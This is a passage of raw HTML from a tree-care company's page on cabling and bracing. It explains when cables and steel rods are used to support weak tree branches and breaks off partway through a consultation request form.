		                        <img class="lazyload" width="151" height="104" data-sizes="auto" data-srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&width=150&quality=80 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80 151w " data-src="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='151' height='104' viewBox='0 0 151 104'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential Tree Services</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-tree-services/">
                        <span class="text">Commercial Tree Services</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/residential-tree-services/plant-health-care/">
                        <span class="text">Plant Health Care</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot3">
                    <a href="/about/">
                        <span class="text">About Cortese</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential Tree Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting/">
                    Tree Planting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lightning-protection/">
                    Lightning Protection
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/cabling-bracing/">
                    Cabling &amp; Bracing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/pre-construction-consulting/">
                    Pre-Construction Consulting
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Cortese</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/?type=residential"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial Tree Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Cortese helps commercial clients manage and maintain the value of their trees and landscape assets by monitoring your greenspace for longevity and optimal growth.</p>
                                    </div>
                                        <a href="/commercial-tree-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-tree-services/tree-planting/">
                    Tree Planting
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                            </ul>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Plant Health Care Program</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Plant health care requires a personalized, comprehensive approach that considers everything from regional pests and diseases to local soil conditions and the overall profile of your landscape.</p>
                                    </div>
                                        <a href="/residential-tree-services/plant-health-care/" class="textLinkArrow">Learn More About Our Plant Health Care <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/">
                    Vertical Mulching &amp; Radial Trenching
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/soil-invigoration/">
                    Soil Invigoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/insect-disease-management/">
                    Insect &amp; Disease Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/plant-health-care/tree-fertilization/">
                    Tree Fertilization
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                            </ul>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                        
                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                    <div class="siteAlert">
        <div class="inner">
            <div class="text">
                <p>Starting in 2025, we will be doing business as The Davey Tree Expert Company.&nbsp;<a href="https://www.davey.com/residential-tree-services/cortese/" title="Learn More">Learn More</a></p>
            </div>
            <button type="button" class="closeAlert">
                <span class="icon"></span>
                <span class="sr-only">Close</span>
            </button>
        </div>
        
    </div>




            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=150&height=263&v=1da4d4d89df1510&format=webp&quality=50 150w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=300&height=526&v=1da4d4d89df1510&format=webp&quality=50 300w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=404&height=708&v=1da4d4d89df1510&format=webp&quality=50 404w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=882&height=193&v=1da4d4d89df1510&format=webp&quality=45 882w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=991&height=217&v=1da4d4d89df1510&format=webp&quality=45 991w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1200&height=263&v=1da4d4d89df1510&format=webp&quality=45 1200w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1400&height=307&v=1da4d4d89df1510&format=webp&quality=45 1400w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1600&height=350&v=1da4d4d89df1510&format=webp&quality=45 1600w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1920&height=420&v=1da4d4d89df1510&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Tree Cabling & Bracing" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Cabling & Bracing</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/residential-tree-services/">Residential Tree Services</a></li>
                                <li>Cabling &amp; Bracing</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.cortesetree.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Residential Tree Services",
                                    "item": "https://www.cortesetree.com/residential-tree-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Cabling &amp; Bracing",
                                    "item": "https://www.cortesetree.com/residential-tree-services/cabling-bracing/"
                                }                                    ]}
            </script>
        </div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Tree Bracing near Knoxville, Tennessee " width="532" height="514" data-sizes="auto" data-srcset="/media/kqtiduhs/cabling.jpg?width=150&height=145&v=1da4d4cbf59af30&format=webp&quality=80 150w, /media/kqtiduhs/cabling.jpg?width=300&height=290&v=1da4d4cbf59af30&format=webp&quality=80 300w, /media/kqtiduhs/cabling.jpg?width=430&height=416&v=1da4d4cbf59af30&format=webp&quality=80 430w, /media/kqtiduhs/cabling.jpg?width=532&height=514&v=1da4d4cbf59af30&format=webp&quality=80 532w " data-src="/media/kqtiduhs/cabling.jpg?width=532&height=514&v=1da4d4cbf59af30&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Cabling" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Protect Your Home &amp; Loved Ones From The Risk That Stressed Or Weaker Trees Pose</h2>                    <div class="text">
                        <p>Every tree is either an asset or a liability. When a professional tree risk assessment uncovers a potential issue – perhaps the tree is damaged or diseased beyond repair – tree removal or tree cutting may be required.</p><p>Davey’s bonded and insured ISA Certified Arborists can work with you to safely and efficiently remove your tree. Many tree removals are complex, and mistakes are costly – make sure the arborist you choose is qualified.</p><h5 class="headline">When To Use Tree Cabling &amp; Bracing</h5><p>Use tree cabling and bracing for any of the following structural conditions:</p><ul><li>Large and heavy branches</li><li>Included bark</li><li>Uneven or lop-sided canopy</li><li>Too much movement in branches due to weak attachment</li></ul>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Find A Local Arborist Near Me</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Tree Cabling near Winston-Salem, North Carolina" width="532" height="514" data-sizes="auto" data-srcset="/media/ltoh4x4o/bracing.jpg?width=150&height=145&v=1d90a5383d7edb0&format=webp&quality=80 150w, /media/ltoh4x4o/bracing.jpg?width=300&height=290&v=1d90a5383d7edb0&format=webp&quality=80 300w, /media/ltoh4x4o/bracing.jpg?width=430&height=416&v=1d90a5383d7edb0&format=webp&quality=80 430w, /media/ltoh4x4o/bracing.jpg?width=532&height=514&v=1d90a5383d7edb0&format=webp&quality=80 532w " data-src="/media/ltoh4x4o/bracing.jpg?width=532&height=514&v=1d90a5383d7edb0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Bracing" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">How Is Cabling &amp; Bracing Installed?</h2>                    <div class="text">
                        <p>Cabling and bracing include installing flexible cables or rigid rods to decrease possible damage from severe weather and climate conditions.</p><ul><li>Installed high in the tree, these <strong>cables</strong> have a greater amount of leverage and can be used alone. By restricting movement and separation of branches, the branch is less likely to fail.</li><li><strong>Bracing</strong> involves steel rods, which are installed through the trunk or branches that are structurally compromised. Rods allow for weak unions to move in unison with each other, preventing them from moving away from each other and separating in a storm.</li></ul><p>We will walk you through the process by evaluating the overall structure and health of your tree first. Our team is trained to assess risk and provide solutions for mitigation. In doing so we can promote healthy tree structure and help protect your home and loved ones from the risk stressed or weaker trees pose.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Contact Us Today</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="resourcesCTABE blockEditor  tm bm  mw- " data-count="3">
    <div class="container">
                <h2 class="headline">Browse Our Tree Care Resources For Homeowners</h2>
            <div class="slidesParent">
                <div class="itemsRow renderShowDescription resourceSlides swiper count-3">
                    <div class="swiper-wrapper">
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/2gnpo11q/ispecting-pine.jpg?width=150&height=164&v=1da4e35d5f72cb0&format=webp&quality=45 150w, /media/2gnpo11q/ispecting-pine.jpg?width=300&height=327&v=1da4e35d5f72cb0&format=webp&quality=45 300w, /media/2gnpo11q/ispecting-pine.jpg?width=430&height=468&v=1da4e35d5f72cb0&format=webp&quality=45 430w " data-src="/media/2gnpo11q/ispecting-pine.jpg?width=430&height=468&v=1da4e35d5f72cb0&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Inspecting Pine" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/g0qba2a4/blog.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Blog)" class="icon lazyload" />
                                            <img src="/media/c1odbxfv/blog-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Blog Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Your Tree Care Questions Answered</h3>
                            
                        </div>
                            <div class="text">
                                <p>Whether you're picking out a tree or making a list for this season's landscape to-dos, we have your tree care questions answered.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="https://blog.davey.com/" class="textLinkArrow" target="_blank">Visit The Davey Blog</a>
                            </div>
                    </div>
                </div>     
               
        </div>
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585%2c0%2c0.1879194528030068%2c0&width=150&height=164&v=1da509855e87640&format=webp&quality=45 150w, /media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585%2c0%2c0.1879194528030068%2c0&width=300&height=327&v=1da509855e87640&format=webp&quality=45 300w, /media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585,0,0.1879194528030068,0&width=430&height=468&v=1da509855e87640&format=webp&quality=45 430w " data-src="/media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585,0,0.1879194528030068,0&width=430&height=468&v=1da509855e87640&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Arborist & Client" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/vdgjtr2b/expert-videos.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Expert Videos)" class="icon lazyload" />
                                            <img src="/media/f1vflavv/expert-videos-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Expert Videos Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Expert Videos</h3>
                            
                        </div>
                            <div class="text">
                                <p>Watch our experts. Our certified arborists and technical advisors from the Davey Institute explain the most popular topics in the tree care industry.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="https://youtube.com/playlist?list=PLmHgfVm45eF_IK0RlY_G5VAVcFJL8SfSk" class="textLinkArrow" >Go To Video Gallery</a>
                            </div>
                    </div>
                </div>     
               
        </div>
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/cejfljc2/treeline.jpg?width=150&height=164&v=1da50987a76ad60&format=webp&quality=45 150w, /media/cejfljc2/treeline.jpg?width=300&height=327&v=1da50987a76ad60&format=webp&quality=45 300w, /media/cejfljc2/treeline.jpg?width=430&height=468&v=1da50987a76ad60&format=webp&quality=45 430w " data-src="/media/cejfljc2/treeline.jpg?width=430&height=468&v=1da50987a76ad60&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Treeline" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/vywlrxz3/podcast.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Podcast)" class="icon lazyload" />
                                            <img src="/media/pvdlidg0/podcast-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Podcast Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Talking Trees With Davey Tree Podcast</h3>
                            
                        </div>
                            <div class="text">
                                <p>Get the latest tree care tips and information weekly from Davey’s certified arborists.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" class="textLinkArrow" target="_blank">Subscribe &amp; Listen to Past Episodes</a>
                            </div>
                    </div>
                </div>     
               
        </div>
                    </div>
                </div>
                <div class="swiper-page-nav">
                    <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                    <div class="swiper-pagination"></div>
                    <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                </div>
            </div>
    </div>
</div>

<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=175&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=350&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=502&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=654&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=896&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=882&height=1029&v=1d83e9e30508d90&format=webp&quality=20 882w, /media/ydijhuer/woodgrain.jpg?width=991&height=1157&v=1d83e9e30508d90&format=webp&quality=20 991w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=225&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=450&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=645&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=840&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=1152&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="request-a-free-consultation" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Request A Free Consultation</h2>
                    

    <div id="umbraco_form_765af51b1c8c42cd9a693a8ee45ba25c" class="umbraco-forms-form freeconsultationcortese freeConsultationForm umbraco-forms-daveyform">
<form action="/residential-tree-services/cabling-bracing/" enctype="multipart/form-data" id="form5c11627dabd443c7b3dbd44c2f61b30d" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="765af51b-1c8c-42cd-9a69-3a8ee45ba25c" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Free Consultation (CORTESE)" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hKV1VhZGd6dmdhLXprSUxWcDl6ZDVXMDJPcDc5bUczQUlud1Z3ZzZKN0hfZDRKSTJQMmVXSGlsQk1oRzFhbEg1VG5pb0Uxd3M2T19aMEc1eXRlSTl2MXY5ZGhGazZDZzNIczh0YUVDQk51bWc=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="2e4b9d8a-82a7-4dea-9489-383a8561d1b8">


	        <fieldset class="umbraco-forms-fieldset" id="8b441a50-9002-4f18-8e41-25cdeedf1970">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="72ec92c4-c848-4406-9dfd-af46df877e43" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="72ec92c4-c848-4406-9dfd-af46df877e43" id="72ec92c4-c848-4406-9dfd-af46df877e43" data-umb="72ec92c4-c848-4406-9dfd-af46df877e43" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="72ec92c4-c848-4406-9dfd-af46df877e43" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="be7ab31f-22b5-4554-96e3-66294919fd20" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="be7ab31f-22b5-4554-96e3-66294919fd20" id="be7ab31f-22b5-4554-96e3-66294919fd20" data-umb="be7ab31f-22b5-4554-96e3-66294919fd20" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="be7ab31f-22b5-4554-96e3-66294919fd20" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c0758620-b246-4c1c-81a6-3c67acf103d7">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory ">
	
	                                        <label for="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" id="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" data-umb="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="bf8e9c33-d6e3-44d0-b464-8ded474e2bf2" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory alternating ">
	
	                                        <label for="299c6175-6aa4-4658-b644-d4c563930970" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="299c6175-6aa4-4658-b644-d4c563930970" id="299c6175-6aa4-4658-b644-d4c563930970" data-umb="299c6175-6aa4-4658-b644-d4c563930970" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="299c6175-6aa4-4658-b644-d4c563930970" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="db4d08b6-d8c2-4f7b-8545-cda86fb2e95e">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <fieldset class=" umbraco-forms-field howwouldyouliketobecontacted singlechoice mandatory ">
	
	                                        <legend class="umbraco-forms-legend">
How would you like to be contacted?            <span class="umbraco-forms-indicator">*</span>
	                                        </legend>
	
        <div class="umbraco-forms-field-wrapper">

              
   
<div class=" radiobuttonlist radiobuttonlist-default" id="cd229866-a367-404a-a392-2eac852789fd" data-umb="cd229866-a367-404a-a392-2eac852789fd">
        <div>
            <input type="radio" name="cd229866-a367-404a-a392-2eac852789fd" id="cd229866-a367-404a-a392-2eac852789fd_0" data-umb="cd229866-a367-404a-a392-2eac852789fd_0" value="Phone"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="cd229866-a367-404a-a392-2eac852789fd_0">Phone</label>
        </div>
        <div>
            <input type="radio" name="cd229866-a367-404a-a392-2eac852789fd" id="cd229866-a367-404a-a392-2eac852789fd_1" data-umb="cd229866-a367-404a-a392-2eac852789fd_1" value="Email"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="cd229866-a367-404a-a392-2eac852789fd_1">Email</label>
        </div>
</div>


<span class="field-validation-valid" data-valmsg-for="cd229866-a367-404a-a392-2eac852789fd" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	                                    </fieldset>
	                                    <div class=" umbraco-forms-field streetaddress shortanswer mandatory alternating ">
	
	                                        <label for="16a1bc7e-912c-4b82-8c91-450885878d88" class="umbraco-forms-label">
Street Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

